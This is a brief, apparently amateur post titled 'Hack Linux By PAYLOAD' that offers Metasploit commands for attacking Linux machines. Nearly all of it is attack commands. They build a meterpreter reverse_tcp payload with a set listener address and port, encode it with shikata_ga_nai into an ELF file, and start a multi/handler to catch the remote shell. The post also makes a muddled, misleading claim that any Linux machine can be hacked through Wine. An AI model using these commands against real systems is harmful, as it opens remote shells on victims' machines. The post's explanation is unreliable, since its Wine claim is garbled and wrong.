 Hack Linux By PAYLOAD
You can hack any linux machin used wine program
Wine program run windows file on linux
msfpayload linux/x86/meterpreter/reverse_tcp LHOST=192.168.28.133 LPORT=4444
R| ./msfencode -t elf -e x86/shikata_ga_nai >> eduors
Msfcli multi/handler payload= linux/x86/meterpreter/reverse_tcp
lhost=192.168.28.133 lport=4444 E